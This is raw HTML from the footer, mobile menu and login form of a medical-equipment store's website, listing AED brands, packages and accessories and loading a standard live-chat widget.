	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
<span class="screen-reader-text">American Express</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M16.398 13.428c0.034 3.535 3.201 4.71 3.236 4.726-0.027 0.083-0.506 1.676-1.668 3.322-1.005 1.423-2.048 2.84-3.692 2.87-1.615 0.029-2.134-0.927-3.98-0.927s-2.422 0.898-3.951 0.956c-1.586 0.058-2.794-1.539-3.807-2.956-2.070-2.9-3.653-8.194-1.528-11.768 1.055-1.775 2.942-2.899 4.989-2.927 1.558-0.029 3.027 1.015 3.98 1.015s2.738-1.255 4.616-1.071c0.786 0.032 2.993 0.308 4.41 2.317-0.114 0.068-2.633 1.489-2.605 4.444zM13.363 4.749c0.842-0.987 1.409-2.362 1.254-3.729-1.213 0.047-2.682 0.783-3.552 1.77-0.78 0.874-1.464 2.273-1.279 3.613 1.353 0.101 2.735-0.666 3.577-1.654zM25.55 3.058c0.624-0.105 1.313-0.2 2.065-0.284s1.581-0.126 2.485-0.126c1.291 0 2.404 0.152 3.339 0.457s1.704 0.741 2.307 1.308c0.517 0.504 0.92 1.103 1.21 1.796s0.435 1.492 0.435 2.395c0 1.092-0.199 2.049-0.596 2.868s-0.941 1.507-1.629 2.064c-0.688 0.557-1.506 0.972-2.452 1.245s-1.979 0.41-3.098 0.41c-1.011 0-1.86-0.073-2.548-0.22v9.076h-1.517v-20.989zM27.068 13.648c0.366 0.104 0.774 0.178 1.226 0.22s0.935 0.063 1.451 0.063c1.936 0 3.436-0.441 4.501-1.323s1.597-2.174 1.597-3.876c0-0.819-0.14-1.534-0.42-2.143s-0.677-1.108-1.193-1.497c-0.516-0.388-1.129-0.683-1.839-0.882s-1.495-0.3-2.356-0.3c-0.688 0-1.28 0.027-1.774 0.079s-0.893 0.11-1.193 0.173l0.001 9.487zM49.452 20.454c0 0.61 0.010 1.219 0.032 1.828s0.086 1.197 0.194 1.765h-1.42l-0.225-2.143h-0.065c-0.194 0.294-0.441 0.588-0.742 0.882s-0.65 0.562-1.048 0.803c-0.398 0.242-0.85 0.436-1.355 0.583s-1.059 0.22-1.662 0.22c-0.753 0-1.414-0.121-1.985-0.362s-1.038-0.557-1.403-0.946c-0.366-0.389-0.64-0.836-0.822-1.339s-0.274-1.008-0.274-1.513c0-1.786 0.769-3.162 2.307-4.129s3.855-1.429 6.953-1.387v-0.41c0-0.399-0.038-0.856-0.113-1.371s-0.242-1.003-0.5-1.465c-0.258-0.462-0.645-0.851-1.161-1.166s-1.215-0.473-2.097-0.473c-0.666 0-1.328 0.1-1.983 0.299s-1.253 0.478-1.791 0.835l-0.484-1.103c0.688-0.462 1.399-0.793 2.13-0.992s1.495-0.3 2.29-0.3c1.076 0 1.952 0.178 2.63 0.536s1.21 0.819 1.597 1.387c0.387 0.567 0.651 1.202 0.791 1.906s0.21 1.402 0.21 2.096l-0.001 5.957zM47.936 15.948c-0.818-0.021-1.673 0.010-2.566 0.094s-1.715 0.268-2.468 0.552c-0.753 0.284-1.377 0.699-1.871 1.245s-0.742 1.271-0.742 2.175c0 1.072 0.312 1.859 0.935 2.364s1.323 0.757 2.097 0.757c0.624 0 1.182-0.084 1.677-0.252s0.925-0.394 1.291-0.677c0.366-0.283 0.672-0.603 0.919-0.961s0.436-0.725 0.565-1.103c0.108-0.421 0.161-0.726 0.161-0.915l0.001-3.277zM52.418 8.919l3.935 9.833c0.215 0.547 0.42 1.108 0.613 1.686s0.366 1.108 0.516 1.591h0.065c0.15-0.462 0.322-0.982 0.516-1.56s0.409-1.171 0.645-1.781l3.679-9.77h1.613l-4.484 11.094c-0.452 1.177-0.877 2.243-1.275 3.199s-0.801 1.817-1.21 2.585c-0.409 0.767-0.822 1.445-1.242 2.033s-0.887 1.103-1.404 1.544c-0.602 0.525-1.156 0.908-1.661 1.151s-0.844 0.394-1.016 0.457l-0.517-1.229c0.387-0.168 0.818-0.388 1.291-0.662s0.936-0.63 1.387-1.072c0.387-0.378 0.812-0.877 1.274-1.497s0.876-1.371 1.242-2.254c0.13-0.336 0.194-0.557 0.194-0.662 0-0.147-0.065-0.367-0.194-0.662l-5.582-14.025h1.614z"></path>
</svg>
<span class="screen-reader-text">Apple Pay</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M1.6 19.915v-1.062h0.836v-5.119h-0.836v-1.062h3.347c1.536 0 2.472 0.712 2.472 1.948 0 0.812-0.474 1.311-1.074 1.548 0.861 0.237 1.473 0.849 1.473 1.686 0 1.323-1.024 2.060-2.697 2.060h-3.521zM3.585 13.734v1.973h1.249c0.936 0 1.423-0.349 1.423-0.986 0-0.65-0.499-0.986-1.436-0.986h-1.236zM3.585 18.853h1.423c1.099 0 1.648-0.362 1.648-1.061 0-0.687-0.587-1.061-1.736-1.061h-1.336v2.122zM13.887 16.143c-0.125-0.424-0.437-0.675-0.849-0.675-0.961 0-1.873 0.712-1.873 2.010v1.373h1.848v1.061h-4.12v-1.061h1.174v-3.197h-0.924v-1.062h2.010v0.899c0.337-0.625 1.024-1.074 1.935-1.074 1.024 0 1.661 0.587 1.848 1.423l-1.048 0.301zM19.507 16.818v-0.3c0-0.749-0.599-1.062-1.249-1.062-0.612 0-1.137 0.25-1.561 0.637l-0.724-0.787c0.499-0.462 1.211-0.886 2.285-0.886 1.336 0 2.372 0.712 2.372 2.060v2.372h0.774v1.061h-1.898v-0.562c-0.287 0.462-1.061 0.737-1.823 0.737-1.099 0-2.048-0.562-2.048-1.673 0-1.311 1.286-1.811 2.46-1.811 0.575-0.001 1.049 0.112 1.411 0.212zM19.507 17.767c-0.349-0.125-0.874-0.225-1.361-0.225-0.699 0-1.373 0.225-1.373 0.861 0 0.474 0.425 0.7 1.011 0.7 0.812 0 1.724-0.437 1.724-1.187v-0.15zM28.073 18.853v1.062h-5.37v-1.062h2.223v-3.197h-1.698v-1.061h2.797v4.258h2.048zM26.025 13.534h-1.236v-1.624h1.236v1.624zM29.396 18.853h0.812v-3.197h-0.762v-1.062h1.848v0.687c0.325-0.524 0.999-0.861 1.823-0.861 1.187 0 2.035 0.749 2.035 1.96v2.472h0.812v1.062h-2.76v-1.062h0.849v-2.173c0-0.924-0.562-1.187-1.074-1.187-0.837 0-1.673 0.625-1.673 1.586v1.773h0.849v1.062h-2.76v-1.061zM37.476 15.656h-1.386v-1.062h1.386v-1.923h1.099v1.923h2.585v1.062h-2.585v2.235c0 0.824 0.575 1.162 1.236 1.162 0.624 0 1.149-0.349 1.536-0.737l0.737 0.762c-0.487 0.525-1.236 1.012-2.273 1.012-1.336 0-2.335-0.737-2.335-2.16v-2.273zM48.077 16.143c-0.125-0.424-0.437-0.675-0.849-0.675-0.961 0-1.873 0.712-1.873 2.010v1.373h1.848v1.061h-4.12v-1.061h1.174v-3.197h-0.924v-1.062h2.010v0.899c0.337-0.625 1.024-1.074 1.935-1.074 1.024 0 1.661 0.587 1.848 1.423l-1.048 0.301zM55.469 19.103c-0.549 0.575-1.523 0.986-2.61 0.986-1.786 0-3.034-1.199-3.034-2.835s1.211-2.835 2.897-2.835c1.673 0 2.847 1.286 2.847 3.034v0.188h-4.582c0.187 0.886 0.924 1.423 1.885 1.423 0.799 0 1.486-0.325 1.861-0.737l0.737 0.774zM51.037 16.705h3.272c-0.163-0.762-0.837-1.274-1.586-1.274-0.849 0-1.498 0.525-1.686 1.274zM62.3 19.103c-0.549 0.575-1.523 0.986-2.61 0.986-1.786 0-3.034-1.199-3.034-2.835s1.212-2.835 2.897-2.835c1.673 0 2.847 1.286 2.847 3.034v0.188h-4.582c0.188 0.886 0.924 1.423 1.885 1.423 0.799 0 1.486-0.325 1.861-0.737l0.737 0.774zM57.867 16.705h3.272c-0.163-0.762-0.837-1.274-1.586-1.274-0.849 0-1.499 0.525-1.686 1.274z"></path>
</svg>
<span class="screen-reader-text">Braintree</span></div><div class="payment-icon"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 32">
	<path d="M30.479 16.275v7.365h-2.337V5.452h6.197a5.603 5.603 0 014.012 1.574 5.062 5.062 0 011.676 3.839 5.037 5.037 0 01-1.676 3.86c-1.083 1.033-2.42 1.55-4.012 1.548h-3.86v.002zm0-8.584v6.35h3.918a3.089 3.089 0 002.312-.941 3.098 3.098 0 000-4.445 3.047 3.047 0 00-2.312-.965h-3.918v.001zM45.41 10.79c1.727 0 3.09.462 4.09 1.385s1.498 2.188 1.498 3.796v7.67h-2.235v-1.727h-.102c-.968 1.422-2.254 2.133-3.86 2.133-1.371 0-2.518-.406-3.441-1.219a3.895 3.895 0 01-1.384-3.047c0-1.288.486-2.312 1.46-3.073.973-.76 2.272-1.141 3.897-1.143 1.388 0 2.53.254 3.428.762v-.534a2.662 2.662 0 00-.965-2.068 3.31 3.31 0 00-2.255-.852c-1.305 0-2.338.55-3.098 1.651l-2.058-1.296c1.132-1.625 2.807-2.438 5.025-2.438zm-3.023 9.041a1.864 1.864 0 00.775 1.524 2.85 2.85 0 001.816.61 3.725 3.725 0 002.628-1.092c.774-.728 1.161-1.583 1.161-2.564-.729-.58-1.744-.87-3.048-.87-.949 0-1.74.228-2.374.686-.64.464-.957 1.029-.957 1.706zm21.439-8.634l-7.802 17.93h-2.411l2.895-6.274-5.13-11.656h2.54l3.707 8.94h.05l3.607-8.94h2.544zM11.003 8.137a5.673 5.673 0 014.009 1.567l2.982-2.982A10.04 10.04 0 0011.004 4a10.449 10.449 0 000 20.897c2.82 0 5.193-.926 6.925-2.522l-.002-.002h.002c1.972-1.818 3.108-4.507 3.108-7.687 0-.712-.06-1.422-.18-2.124h-9.854v4.024h5.644a4.834 4.834 0 01-2.087 3.175v.002c-.937.635-2.145.998-3.557.998-2.725 0-5.038-1.837-5.865-4.313a6.26 6.26 0 010-4c.827-2.475 3.14-4.312 5.865-4.312z"/>
</svg>
<span class="screen-reader-text">Google Pay</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.calmedequipment.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-259"><a href="https://www.calmedequipment.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://www.calmedequipment.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30112"><a href="https://www.calmedequipment.com/about-us/shipping-and-return/">Shipping and Return</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>California Medical Equipment</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.calmedequipment.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-908"><a href="https://www.calmedequipment.com/aed/">AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-901"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-902"><a href="https://calmedequipment.com/product-category/aeds/philips/new-philips/">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-903"><a href="https://calmedequipment.com/product-category/aeds/zoll/new-zoll/">Zoll</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-904"><a href="https://calmedequipment.com/product-category/new-cardiac-science/">Cardiac Science</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-905"><a href="https://calmedequipment.com/product-category/aeds/defibtech/new-defibtech/">Defibtech</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="https://calmedequipment.com/product-category/aeds/heartsine/new-heartsine/">Heartsine</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-907"><a href="https://calmedequipment.com/product-category/aeds/physio-control/new-physio-control/">Physio-control</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-909"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911"><a href="https://calmedequipment.com/product-category/aed-packages/athletic/">Athletic Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-912"><a href="https://calmedequipment.com/product/aed-for-aviation/">Aviation Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://calmedequipment.com/product-category/aed-packages/business/">Business Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-914"><a href="https://calmedequipment.com/product-category/aed-packages/church/">Church Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-915"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder/">First Responder Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-916"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare/">Healthcare Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://calmedequipment.com/product-category/aed-packages/school/">School Package</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-924"><a href="https://www.calmedequipment.com/refurbished-aed/">Refurbished AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-925"><a href="#">Shop By Brands</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-927"><a href="https://calmedequipment.com/product-category/refurbished-aeds/philips-refurbished-aeds/">Philips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-929"><a href="https://calmedequipment.com/product-category/refurbished-aeds/zoll-refurbished-aeds/">Zoll</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-928"><a href="https://calmedequipment.com/product-category/refurbished-aeds/cardiac-science-refurbished-aeds/">Cardiac Science</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-932"><a href="https://calmedequipment.com/product-category/refurbished-aeds/heartsine-refurbished-aeds/">Heartsine</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-931"><a href="https://calmedequipment.com/product-category/refurbished-aeds/physio-control-refurbished-aeds/">Physio-control</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-930"><a href="https://calmedequipment.com/product-category/refurbished-aeds/defibtech-refurbished-aeds/">Defibtech</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-926"><a href="#">Shop By Packages</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-933"><a href="https://calmedequipment.com/product-category/aed-packages/athletic-refurbished/">Athletic Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-934"><a href="https://calmedequipment.com/product-category/aed-packages/aviation-refurbished/">Aviation Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-935"><a href="https://calmedequipment.com/product-category/aed-packages/business-refurbished/">Business Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-936"><a href="https://calmedequipment.com/product-category/aed-packages/school-refurbished/">School Package</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-937"><a href="https://calmedequipment.com/product-category/aed-packages/healthcare-refurbished/">Healthcare Packages</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-938"><a href="https://calmedequipment.com/product-category/aed-packages/church-refurbished/">Church Packages</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-939"><a href="https://calmedequipment.com/product-category/aed-packages/first-responder-refurbished/">First Responder Package</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45046"><a href="#">Recommended AED&#8217;s</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45391"><a href="https://calmedequipment.com/product/aed-defibrillator-for-home/">AED For Home</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45047"><a href="https://calmedequipment.com/product/aed-for-aviation-philips-onsite-aed/">AED for Aviation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45049"><a href="https://calmedequipment.com/product/aed-for-business-onsite-defibrillator/">AED for Business</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45449"><a href="https://calmedequipment.com/product/aed-for-church-or-worship-places/">AED For Church</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45451"><a href="https://calmedequipment.com/product/aed-defibrillator-for-gym-swimming-pool-fitness-center/">AED For Gym</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45048"><a href="https://calmedequipment.com/product/aed-for-school/">AED For School</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46085"><a href="https://www.calmedequipment.com/product/aed-for-police-and-rescue/">AED For Police &#038; Rescue</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-943"><a>EKG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-959"><a href="https://calmedequipment.com/product-category/new-ekg/">New EKG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-960"><a href="https://calmedequipment.com/product-category/ekg/refurbished-ekg/">Refurbished EKG</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-918"><a href="#">AED&#8217;s Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45347"><a href="https://www.calmedequipment.com/aed-cabinets/">Cabinets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45344"><a href="https://www.calmedequipment.com/aed-defibrillator-batteries/">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-921"><a href="https://calmedequipment.com/product-category/bleeding-control-kit/">Bleeding Control Kit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45346"><a href="https://www.calmedequipment.com/buy-aed-pads/">Pads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45345"><a href="https://www.calmedequipment.com/aed-cases/">Cases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35591"><a href="https://www.calmedequipment.com/product-category/training-products/">Training Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35590"><a href="#">Shop By Brand</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36075"><a href="https://www.calmedequipment.com/product-category/training-products/philips-training-products/">Philips Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35592"><a href="https://www.calmedequipment.com/product-category/training-products/cardiac-science-training-products/">Cardiac Science Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36073"><a href="https://www.calmedequipment.com/product-category/training-products/defibtech-training-products/">Defibtech Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36074"><a href="https://www.calmedequipment.com/product-category/training-products/heartsine-training-products/">Heartsine Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36076"><a href="https://www.calmedequipment.com/product-category/training-products/physio-control-training-products/">Physio-control Training Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36077"><a href="https://www.calmedequipment.com/product-category/zoll-training-products-2/">Zoll Training Products</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-940"><a href="https://calmedequipment.com/requestaquote/">Request A Quote</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45171"><a href="#">Resources</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34844"><a href="https://calmedequipment.com/coupon/">Get Coupon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45882"><a href="https://www.calmedequipment.com/product/zoll-plustrac-aed-management-program/">AED Management Program</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46052"><a href="https://www.calmedequipment.com/wholesale-aeds/">Wholesale AED&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950"><a href="https://calmedequipment.com/aed-trade-in-program/">Trade In Program</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.calmedequipment.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
<li class="html custom html_top_right_text"><strong<a href="tel:+18889122563"> CONTACT US: 1 (888) 912-2563</a></strong></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f05f0f267771f3813c0a936/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

        <script type="text/javascript">
			var xlwcty_info = [];        </script>
			<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
